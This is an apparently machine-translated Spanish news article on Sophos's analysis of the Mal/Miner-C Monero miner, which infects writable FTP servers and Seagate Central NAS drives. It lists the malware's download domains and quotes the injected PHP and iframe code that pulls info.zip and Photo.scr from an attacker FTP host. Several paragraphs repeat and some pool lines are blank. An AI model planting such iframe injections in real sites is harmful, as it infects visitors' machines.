



Con el advenimiento de Bitcoin, la instalación oculta de mineros criptográficos en las PC de otras personas se ha convertido en un excelente negocio. Pero rápidamente entró en declive con un aumento en la complejidad minera. Desde aproximadamente 2013, la minería en la CPU e incluso en la GPU se ha vuelto casi inútil , todos cambiaron a ASIC. El aumento en la complejidad de la minería de Bitcoin de junio de 2013 a septiembre de 2016, el gráfico de CoinDeskParece que es hora de que los atacantes abandonen el malware con cripto mineros y cambien a ransomware. Muchos lo hicieron así. Pero luego aparecieron nuevas criptomonedas en la escena, y el viejo modelo de negocios volvió a ser efectivo.Los especialistas de la compañía de antivirus Sophos Labs hablan sobre un nuevo minero de cifrado que infecta las unidades de red conectadas a Internet (NAS).El malware se especializa en la minería de la nueva criptomoneda Monero (XMR). Esta no es la única moneda nueva con un poco de complejidad, pero por alguna razón los atacantes la eligieron.Como puede ver en el gráfico , la dificultad de extraer Monero se mantuvo bastante estable durante mucho tiempo. Aumentó considerablemente solo en septiembre, después de la publicación del informe de Sophos sobre el malware detectado. Más usuarios aprendieron sobre Monero, por lo que su popularidad creció ligeramente (corrección: el aumento en la complejidad y el aumento en el curso de Monero podría deberse a otras razones)Pero mientras el minero de cifrado se extendía por las unidades de red de Seagate, la complejidad de la minería se mantuvo aproximadamente al mismo nivel.

El aumento en la complejidad de la minería de Bitcoin de junio de 2013 a septiembre de 2016, el gráfico de CoinDeskParece que es hora de que los atacantes abandonen el malware con cripto mineros y cambien a ransomware. Muchos lo hicieron así. Pero luego aparecieron nuevas criptomonedas en la escena, y el viejo modelo de negocios volvió a ser efectivo.Los especialistas de la compañía de antivirus Sophos Labs hablan sobre un nuevo minero de cifrado que infecta las unidades de red conectadas a Internet (NAS).El malware se especializa en la minería de la nueva criptomoneda Monero (XMR). Esta no es la única moneda nueva con un poco de complejidad, pero por alguna razón los atacantes la eligieron.Como puede ver en el gráfico , la dificultad de extraer Monero se mantuvo bastante estable durante mucho tiempo. Aumentó considerablemente solo en septiembre, después de la publicación del informe de Sophos sobre el malware detectado. Más usuarios aprendieron sobre Monero, por lo que su popularidad creció ligeramente (corrección: el aumento en la complejidad y el aumento en el curso de Monero podría deberse a otras razones)Pero mientras el minero de cifrado se extendía por las unidades de red de Seagate, la complejidad de la minería se mantuvo aproximadamente al mismo nivel. El crecimiento de la complejidad de la minería Monero desde junio 2016 hasta septiembre 2016, el programa de CoinWarz

El crecimiento de la complejidad de la minería Monero desde junio 2016 hasta septiembre 2016, el programa de CoinWarzMal / minero-c



Los expertos de la compañía antivirus dicen que el malware Mal / Miner-C es constantemente compatible y activo hasta ahora. Sus autores lanzan constantemente nuevas versiones, pero todas estas versiones se realizan utilizando el Sistema de instalación de secuencias de comandos de Nullsoft (NSIS).El kit de instalación incluye varias versiones del minero para la CPU y la GPU, así como para las versiones de Windows de 32 y 64 bits. El malware comprueba la versión del sistema y agrega el archivo ejecutable correspondiente a AutoRun.Las últimas versiones del script NSIS se descargan de los siguientes hosts:

El malware comprueba la versión del sistema y agrega el archivo ejecutable correspondiente a AutoRun.Las últimas versiones del script NSIS se descargan de los siguientes hosts:- stafftest.ru

- hrtests.ru

- profetest.ru

- testpsy.ru

- pstests.ru

- qptest.ru

- prtests.ru

- jobtests.ru

- iqtesti.ru

Entre otras cosas, el documento descargable indica el grupo de minería donde se deben enviar los resultados del trabajo.stratum+tcp:

stratum+tcp:

stratum+tcp:

stratum+tcp:





También hay billeteras a las que el grupo minero transfiere la remuneración.Este cripto troyano es interesante porque intenta propagarse como un gusano. Después de haber infectado un sistema, intenta copiarse a través de FTP a direcciones IP generadas aleatoriamente con nombres de usuario y contraseñas estándar. Una vez en el servidor FTP, el gusano modifica los archivos con la extensión .htm y .php, insertando marcos desde los que se propone descargar los archivos Photo.scr e info.zip . Cuando se abre una página web, aparece el cuadro de diálogo "Guardar como ..." ante el usuario.

Infección de unidad de red NAS de Seagate

Mientras buscaban sistemas infectados con el malware Mal / Miner-C, los investigadores descubrieron algo inusual. Descubrieron que muchos sistemas estaban infectados con un archivo llamado w0000000t.php .El archivo contiene una línea.<?php echo base64_decode("bm9wZW5vcGVub3Bl"); ?>

Si el sistema se infecta con éxito, una solicitud a este archivo devuelve una respuesta:nopenopenope

Al conocer el dispositivo comprometido, más tarde se instaló un marco con Mal / Miner-C:<?php echo base64_decode("bm9wZW5vcGVub3Bl"); ?>

<iframe src=ftp://ftp:shadow@196.xxx.xxx.76//info.zip width=1 height=1

frameborder=0>

</iframe>

<iframe src=Photo.scr width=1 height=1 frameborder=0>

</iframe>

En los primeros seis meses de 2016, la compañía de antivirus logró identificar 1,702,476 dispositivos infectados en 3,150 direcciones IP.Al final resultó que, entre los diversos almacenamiento conectado a la red (NAS), Seagate Central NAS fue el más afectado. Este NAS tiene carpetas privadas (privadas) y abiertas. Curiosamente, de manera predeterminada, los archivos se escriben en una carpeta abierta y la cuenta no se puede eliminar ni desactivar. Desde la cuenta de administrador, puede activar el acceso remoto al dispositivo, y luego todas las cuentas están disponibles para acceso remoto, incluido el acceso anónimo. Esto es lo que usan los atacantes para escribir sus archivos Photo.scr e info.zip en el almacenamiento conectado a la red .



Este NAS tiene carpetas privadas (privadas) y abiertas. Curiosamente, de manera predeterminada, los archivos se escriben en una carpeta abierta y la cuenta no se puede eliminar ni desactivar. Desde la cuenta de administrador, puede activar el acceso remoto al dispositivo, y luego todas las cuentas están disponibles para acceso remoto, incluido el acceso anónimo. Esto es lo que usan los atacantes para escribir sus archivos Photo.scr e info.zip en el almacenamiento conectado a la red . Puede deshacerse de esta amenaza si deshabilita el acceso remoto al dispositivo, pero luego el usuario perderá la capacidad de transmitir contenido a través de Internet y otras funciones útiles de almacenamiento en red.Conociendo los bolsos de los ciberdelincuentes, los expertos de la compañía antivirus estudiaron la historia de las transacciones.Por ejemplo, aquí hay una captura de pantalla con la cantidad de pagos a una de sus billeteras: 4912.4 XMR.

Puede deshacerse de esta amenaza si deshabilita el acceso remoto al dispositivo, pero luego el usuario perderá la capacidad de transmitir contenido a través de Internet y otras funciones útiles de almacenamiento en red.Conociendo los bolsos de los ciberdelincuentes, los expertos de la compañía antivirus estudiaron la historia de las transacciones.Por ejemplo, aquí hay una captura de pantalla con la cantidad de pagos a una de sus billeteras: 4912.4 XMR. Según Sophos, el grupo minero pagó 58 577 XMR a los muchachos (probablemente de Rusia). En el momento del cálculo, el XMR frente al euro era de 1,3 EUR por 1 XMR, es decir, ganaron aproximadamente 76 599 euros y aún ganan unos 428 euros por día . No está mal para los estudiantes rusos si las becas no son suficientes para ganarse la vida.La criptomoneda Monero no sufre particularmente de intrusos: las máquinas infectadas generan solo el 2.5% del hashrate total.Para evaluar la prevalencia del malware, los expertos examinaron el estado de los servidores FTP en Internet. Entonces, el motor de búsqueda del Censo emite 2,137,571 servidores FTP abiertos, de los cuales 207,110 permiten el acceso remoto anónimo y 7,263 permiten la grabación. Entonces, 5137 de estos 7263 servidores estaban infectados con Mal / Miner-C, es decir, aproximadamente el 70% de todos los servidores FTP con capacidad de escritura.

Según Sophos, el grupo minero pagó 58 577 XMR a los muchachos (probablemente de Rusia). En el momento del cálculo, el XMR frente al euro era de 1,3 EUR por 1 XMR, es decir, ganaron aproximadamente 76 599 euros y aún ganan unos 428 euros por día . No está mal para los estudiantes rusos si las becas no son suficientes para ganarse la vida.La criptomoneda Monero no sufre particularmente de intrusos: las máquinas infectadas generan solo el 2.5% del hashrate total.Para evaluar la prevalencia del malware, los expertos examinaron el estado de los servidores FTP en Internet. Entonces, el motor de búsqueda del Censo emite 2,137,571 servidores FTP abiertos, de los cuales 207,110 permiten el acceso remoto anónimo y 7,263 permiten la grabación. Entonces, 5137 de estos 7263 servidores estaban infectados con Mal / Miner-C, es decir, aproximadamente el 70% de todos los servidores FTP con capacidad de escritura. Si crees que no estás interesado en el mundo criminal con tu modesta unidad de red, entonces hay una buena razón para pensar de nuevo.

Si crees que no estás interesado en el mundo criminal con tu modesta unidad de red, entonces hay una buena razón para pensar de nuevo.